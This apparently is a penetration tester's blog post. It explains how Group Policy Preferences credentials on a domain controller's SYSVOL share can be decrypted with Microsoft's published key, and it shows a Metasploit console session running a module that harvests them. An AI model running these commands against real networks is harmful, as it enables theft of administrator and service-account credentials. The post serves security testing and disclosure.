How to enumerate GPP credentials as a domain user with access to the SMB share on the DC.
Over the past few months I’ve had a chance to clean up some code that we’ve used internally for penetration testing for some time now. This code was built to demonstrate the weaknesses of using Group Policy Preferences (GPP) to store and distribute local or domain credentials.
Group Policy Preferences is a method that system administrators can use to create new accounts and/or update account credentials for domain-joined systems. The problem with this method is two-fold. First, Microsoft decided to encrypt the credentials (for Group Policy Preferences) using a single/non-unique secret key. In other words, this key is the same for all Windows 2008 Domain Controllers (DC). Second, they decided to publish the secret key on MSDN. This allows anyone with knowledge of the secret key to decrypt stored credentials that are identified.
Microsoft has since published a blog post alerting administrators to the risks of using GPP to manage credentials. Only normal user domain credentials are required to access the SMB SYSVOL share (where the GPP files live on the DC). Leveraging this access, we can read GPP XML files and decrypt stored credentials using the known private key.
We have found that many organizations store local admin, domain service, and even Domain Admin account credentials using GPP. The module that I submitted to the Metasploit Github repo provides the ability to enumerate GPP credentials as a domain user with access to the SMB share on the DC. Extracted credentials will be stored in the Metasploit creds tables.

msf > use auxiliary/scanner/smb/smb_enum_gpp msf auxiliary(smb_enum_gpp) > set SMBUSER jsmithSMBUSER => jsmithmsf auxiliary(smb_enum_gpp) > set SMBPASS Password1!SMBPASS => Password1!msf auxiliary(smb_enum_gpp) > set SMBDOMAIN ACMESMBDOMAIN => ACMEmsf auxiliary(smb_enum_gpp) > set RHOSTS 10.10.10.10RHOSTS => 10.10.10.10msf auxiliary(smb_enum_gpp) > show optionsModule options (auxiliary/scanner/smb/smb_enum_gpp): Name Current Setting Required Description–––––––– –––––––––––––––––––––––––––––– –––––––––––––––– –––––––––––––––––––––– RHOSTS 10.10.10.10 yes The target address range or CIDR identifier RPORT 445 yes The Target port SMBDomain ACME no The Windows domain to use for authentication SMBPass Password1! no The password for the specified username SMBSHARE SYSVOL yes The name of the share on the server SMBUser jsmith no The username to authenticate as STORE true no Store the enumerated files in loot. THREADS 1 yes The number of concurrent threadsmsf auxiliary(smb_enum_gpp) > run…[…snip..]…NAME VALUE———–– ——————––TYPE Groups.xmlUSERNAME AdminPASSWORD REDACTED!DOMAIN CONTROLLER 10.10.10.10DOMAIN acme.comCHANGED 2010-01-01 12:00:00NEVER_EXPIRES? 1DISABLED 0
Share via: